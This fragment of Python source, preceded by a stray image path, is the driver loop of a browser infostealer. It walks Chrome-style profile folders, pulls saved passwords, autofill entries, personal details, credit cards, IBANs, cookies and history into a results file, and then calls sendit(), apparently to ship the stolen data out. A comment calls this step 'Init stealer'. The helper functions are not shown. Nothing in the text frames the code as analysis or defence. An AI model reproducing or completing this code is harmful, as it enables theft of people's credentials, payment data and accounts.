 extract_IBAN(web_data_target, local_state_target)
extract_cookies(cookies_target, local_state_target)
extract_history(history_target)
try:
for item in os.listdir(main_target_path):
if re.match(r"^Profile\s+\d+$", item): # List all profiles as 'Profile 1', 'Profile 2', etc ...
# Set targets
web_data_target = os.path.join(main_target_path, item, "Web Data")
login_data_target = os.path.join(main_target_path, item, "Login Data")
history_target = os.path.join(main_target_path, item, "History")
cookies_target = os.path.join(main_target_path, item, "Network", "Cookies")
# Set new target profile detected on the results.txt
with open(file_target, 'a', encoding='utf-8') as fichier:
fichier.write(f"\n\n#################### {item} ####################\n\n")
# Init stealer
extract_passwords(login_data_target , local_state_target)
extract_autofill(web_data_target)
extract_personnal_infos(web_data_target)
extract_credit_cards(web_data_target , local_state_target)
extract_IBAN(web_data_target , local_state_target)
extract_cookies(cookies_target , local_state_target)
extract_history(history_target)
except:
pass
sendit()